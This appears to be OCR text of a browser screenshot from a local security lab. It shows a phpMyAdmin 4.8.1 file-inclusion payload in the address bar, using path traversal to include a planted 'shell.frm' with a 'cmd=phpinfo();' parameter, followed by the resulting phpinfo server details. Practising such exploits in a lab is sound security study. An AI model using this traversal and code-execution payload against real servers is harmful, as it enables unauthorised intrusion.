 127.0.0.1/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../Extensions/MySQL5.7.26\data\demo\shell.frm&cmd=phpinfo();
Gmail YouTube 地图 翻译
phpMyAdmin
近期访问 表收藏夹
新建
demo
新建
shell
information_schema
mysql
performance_schema
pikachu
pkxss
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
MyISAM
PHP Version 7.3.4
php
System Windows NT 20688HANWU 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration
bcmath